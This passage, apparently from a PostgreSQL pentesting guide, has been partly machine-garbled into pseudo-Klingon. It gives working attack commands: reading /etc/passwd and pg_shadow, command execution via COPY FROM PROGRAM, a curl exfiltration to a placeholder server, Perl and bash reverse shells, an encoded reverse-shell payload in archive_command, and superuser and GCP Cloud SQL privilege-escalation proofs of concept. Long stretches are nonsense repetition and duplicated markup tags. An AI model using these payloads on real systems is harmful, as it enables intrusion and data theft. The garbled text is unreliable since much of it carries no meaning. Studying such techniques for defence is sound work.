## If you don't do this, you might get "permission denied" error even if you have permission
select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');
# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file
# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
more functions jup https://www.postgresql.org/docs/current/functions-admin.html
Simple File Writing
Only super users and members of pg_write_server_files can use copy to write files.
{% code overflow="wrap" %}
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
{% endcode %}
{% hint style="warning" %}
ghobe' 'ejwI'vam 'oH 'ej CREATEROLE permissions vaj 'oH, ghobe' 'ejwI'vam vItlhutlhla':
GRANT pg_write_server_files TO username;
More info. {% endhint %}
ghItlhlaH COPY newline chars lo'laH, base64 payload one-liner yInID.
'ej technique 'oH 'ej copy binary files upload jatlh:
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md" %} big-binary-files-upload-postgresql.md {% endcontent-ref %}
Bug bounty tip: Intigriti sign up bug bounty platform created by hackers, for hackers! https://go.intigriti.com/hacktricks join us today, bounties $100,000 earning!
{% embed url="https://go.intigriti.com/hacktricks" %}
RCE
RCE to program
version 9.3 since, super users pg_execute_server_program group member copy RCE use (example exfiltration:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
Example to exec:
\`psql -h <IP> -U <username> -d <database>\`
Translation to Klingon:
\`psql -h <IP> -U <username> -d <database>\`
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
{% hint style="warning" %}
ghobe'wI' jatlhqa' 'ej CREATEROLE quvmoH permissions vaj ghobe'wI' jatlhqa' 'e' vItlhutlh:
GRANT pg_execute_server_program TO username;
More info. {% endhint %}
Or use the multi/postgres/postgres_copy_from_program_cmd_exec module from metasploit.
More information about this vulnerability here. While reported as CVE-2019-9193, Postges declared this was a feature and will not be fixed.
RCE with PostgreSQL Languages
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-languages.md" %} rce-with-postgresql-languages.md {% endcontent-ref %}
RCE with PostgreSQL extensions
Once you have learned from the previous post how to upload binary files you could try obtain RCE uploading a postgresql extension and loading it.
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.md" %} rce-with-postgresql-extensions.md {% endcontent-ref %}

PostgreSQL configuration file RCE
The configuration file of postgresql is writable by the postgres user which is the one running the database, so as superuser you can write files in the filesystem, and therefore you can overwrite this file.
RCE with ssl_passphrase_command
More information about this technique here.
The configuration file have some interesting attributes that can lead to RCE:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'Path to the private key of the databasessl_passphrase_command = ''If the private file is protected by password (encrypted) postgresql will execute the command indicated in this attribute.ssl_passphrase_command_supports_reload = offIf this attribute is on the command executed if the key is protected by password will be executed whenpg_reload_conf()is executed.
Then, an attacker will need to:
- Dump private key from the server
- Encrypt downloaded private key:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- Overwrite
- Dump the current postgresql configuration
- Overwrite the configuration with the mentioned attributes configuration:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = on- Execute
pg_reload_conf()
While testing this I noticed that this will only work if the private key file has privileges 640, it's owned by root and by the group ssl-cert or postgres (so the postgres user can read it), and is placed in /var/lib/postgresql/12/main.
RCE with archive_command
More information about this config and about WAL here.
Another attribute in the configuration file that is exploitable is archive_command.
For this to work, the archive_mode setting has to be 'on' or 'always'. If that is true, then we could overwrite the command in archive_command and force it to execute via the WAL (write-ahead logging) operations.
The general steps are:
- Check whether archive mode is enabled:
SELECT current_setting('archive_mode') - Overwrite
archive_commandwith the payload. For eg, a reverse shell:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl' - Reload the config:
SELECT pg_reload_conf() - Force the WAL operation to run, which will call the archive command:
SELECT pg_switch_wal()orSELECT pg_switch_xlog()for some Postgres versions
Postgres Privesc
CREATEROLE Privesc
Grant
According to the docs: Roles having CREATEROLE privilege can grant or revoke membership in any role that is not a superuser.
So, if you have CREATEROLE permission you could grant yourself access to other roles (that aren't superuser) that can give you the option to read & write files and execute commands:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
QapwI' HIq
QapwI' HIqDaq ghItlh QapwI' non-superusers'a' ghItlh ghItlh.
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
Privesc to SUPERUSER
tlhIngan Hol translation:
Qapla'! PostgreSQL vItlhutlh local users password jatlh log in jatlh. SoH permissions code cha'logh ghaH permissions SUPERUSER role ghaH:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
{% hint style="info" %}
Qaghbe'chugh, pg_hba.conf file vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh
# "local" is for Unix domain socket connections only
local all all trust
# IPv4 local connections:
host all all 127.0.0.1/32 trust
# IPv6 local connections:
host all all ::1/128 trust
{% endhint %}
ALTER TABLE privesc
This writeup explains how it was possible to privesc in Postgres GCP by abusing the ALTER TABLE privilege granted to the user.
When attempting to change the owner of a table to another user, an error should prevent it. However, GCP allowed the non-superuser postgres user to have this option:

Combining this with the fact that when the INSERT/UPDATE/ANALYZE commands are executed on a table with an index function, the function is called with the permissions of the table owner. It is possible to create an index with a function, grant owner permissions to a super user for that table, and then run ANALYZE on the table with the malicious function. This allows the function to execute commands using the owner's privileges.
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
save_sec_context | SECURITY_RESTRICTED_OPERATION);
Qapla'wI'
- QaD lo'laHbe' table.
- table vItlhutlh irrelevant content Insert to index function data jatlh.
- malicious index function vItlhutlh code execution payload vItlhutlh, unauthorized commands executed vItlhutlh.
- ALTER table's owner "cloudsqladmin" vItlhutlh, GCP's superuser role exclusively used by Cloud SQL to manage and maintain the database.
- ANALYZE operation table vItlhutlh. PostgreSQL engine vItlhutlh user context table's owner "cloudsqladmin" vItlhutlh switch. Consequently, malicious index function vItlhutlh permissions "cloudsqladmin" vItlhutlh called, previously unauthorized shell command executed vItlhutlh.
PostgreSQL, vItlhutlh flow vItlhutlh:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);
INSERT INTO temp_table VALUES ('dummy content');
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
ALTER TABLE temp_table OWNER TO cloudsqladmin;
/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
ANALYZE public.temp_table;
DaH, 'shell_commands_results' jatlh 'ej code jatlhlaHbe'lu'chugh, jatlhlaHbe'lu'chugh.
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
Local Login
Some misconfigured postgresql instances might allow login of any local user, it's possible to local from 127.0.0.1 using the dblink function:
qo'noS Login
Some misconfigured postgresql instances might allow login of any local user, it's possible to local from 127.0.0.1 using the dblink function:
\du * # Get Users
\l # Get databases
SELECT * FROM dblink('host=127.0.0.1
port=5432
user=someuser
password=supersecret
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
{% hint style="warning" %} ghItlhvam, dblink ghItlhvam qar'a' vaj ghaH vItlhutlh. vaj vItlhutlh ghaH vItlhutlh ghaH vaj vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH vItlhutlh ghaH **vItlhutlh
CREATE EXTENSION dblink;
{% endhint %}
If you have the password of a user with more privileges, but the user is not allowed to login from an external IP you can use the following function to execute queries as that user:
{% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code 